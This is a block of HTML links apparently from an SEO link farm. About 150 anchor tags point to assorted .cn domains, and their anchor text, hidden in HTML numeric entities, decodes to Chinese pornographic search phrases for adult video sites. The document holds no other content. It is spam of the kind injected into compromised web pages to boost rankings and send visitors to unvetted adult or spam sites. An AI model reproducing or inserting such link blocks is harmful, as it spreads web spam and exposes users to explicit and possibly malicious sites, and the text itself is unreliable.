<a href="http://onlysize.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x7CBE;&#x54C1; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qffz.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E00;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://dgliko.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://weizhang6.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://wanrunjituan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://jinyizs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://rongjiaosuo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kblw.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://cpaazsyx.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://chuanzhidao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;</a>|
<a href="http://gpkb.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;77777</a>|
<a href="http://gpone.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x8272;&#x6B32;</a>|
<a href="http://7dianhacker.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ifnt.cn" target="_blank">&#x7CBE;&#x54C1;&#x6492;&#x5C3F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxaldqrmyy.cn" target="_blank">&#x4E45;&#x4E45;er&#x70ED;&#x5728;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;85</a>|
<a href="http://cooread.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aecode.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://aloebuy.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6781;&#x54C1;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://ashion.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://qibadian.cn" target="_blank">www&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://icob.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5E05;gay&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://heshiwang.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://pmmgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://g456.cn" target="_blank">9&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzhongjisc.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aichaijie.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://netdealer.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsjzx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://fsfolk.cn" target="_blank">&#x65B0;&#x9999;&#x8549;&#x5C11;&#x5987;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xdblw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://99su.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://esfjyw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://yexianjiaoyan.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://hi-key.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;</a>|
<a href="http://w7662.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;aaaa</a>|
<a href="http://nttak.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://cennit.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;&#x5728;&#x7EBF; &#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://nivada.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cesuji.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://idpic.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://cdrive.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lifevc.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://108caj.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://guanglinyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xizi3000.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;77</a>|
<a href="http://zholon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;a&#x4EBA;&#x4EBA;&#x6FA1;
&#x4E45;&#x8349;91&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52hkj.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://qqaimi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m13127.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;100&#x96C6;&#x53D1;&#x5E03;</a>|
<a href="http://dgqyh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://minewelt.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x539F;&#x521B;&#x5DE8;&#x4F5C;av&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x871C;&#x6843;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://modellista.cn" target="_blank">6080&#x4E9A;&#x6D32;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://wafangdian.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://wnon.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://weiqihang.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://aoruicheng.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://fashionexpress.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k45678.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x62CD;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://yuanchenghqxl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://cdwljx.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://stlife.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://outeacher.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcdsy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://sslmy.cn" target="_blank">91&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x767D;&#x4E1D;&#x4E73;&#x4EA4;&#x5185;&#x5C04;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://024xjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x63A2;&#x82B1;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstianfa.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x533A;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x6B27;&#x7F8E;</a>|
<a href="http://mgkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x5973;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://nengpu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://pyngs.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://vrlady.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://shengtaifood.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxof.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://pinpinyoumi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://winran.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x5185;&#x5C04;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x55EF;&#x554A;</a>|
<a href="http://womenjiehunle.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://184ff.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7F51;97&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://m13127.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://pdjkbx.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ssmaker.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x5929;&#x5929;&#x4E0D;&#x5361;&#x8F6F;&#x4EF6;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://jdpet.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://3116.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x0430;v&#x5929;&#x5802;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://ssinsights.cn" target="_blank">91&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://taolle.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x91CE;</a>|
<a href="http://pydoc.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FE;&#x7247;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x79C1;&#x4EBA;&#x5C24;&#x7269;&#x65E0;&#x7801;&#x4E0D;&#x5361;</a>|
<a href="http://jphjj.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://cv35.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6821;&#x56ED;&#x5BBF;&#x820D;av</a>|
<a href="http://cci-medical.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://91touming.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;+&#x6B27;&#x7F8E;+&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://aikiki.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdblw.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://rcbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://g529.cn" target="_blank">&#x4E45;&#x4E45;&#x89C2;&#x770B;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x6210;&#x4EBA;&#x7F51;&#x7B2C;&#x9875;</a>|
<a href="http://playboyshoes.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://abkz.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;v&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daters.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://smqixiu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;AV&#x4E00;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://geente.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://k1432.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://shoushipeixun.cn" target="_blank">18&#x7981;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://caticxm.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x719F;&#x5987;</a>|
<a href="http://gbagame.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x66F0;&#x672C;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhru.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://citcat.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://msndyx.cn" target="_blank">91&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://unpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x82B1;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;mv&#x5728;&#x7EBF;</a>|
<a href="http://duantie.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://whgqt.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://oceanmasterknife.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6027;&#x611F;&#x5973;&#x4E3B;&#x64AD;&#x5185;&#x5C04;</a>|
<a href="http://scqiyuan.cn" target="_blank">&#x60C5;&#x4FA3;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://newvoda.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://fanseng.cn" target="_blank">&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x871C;&#x6708;</a>|
<a href="http://filth.cn" target="_blank">77777&#x4E94;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;18&#x7981;</a>|
<a href="http://zhongkuihua.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;av&#x4E00;&#x533A;</a>|
<a href="http://cfinet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://xwee.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://duboku.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://xdojo.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://szxdzs.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
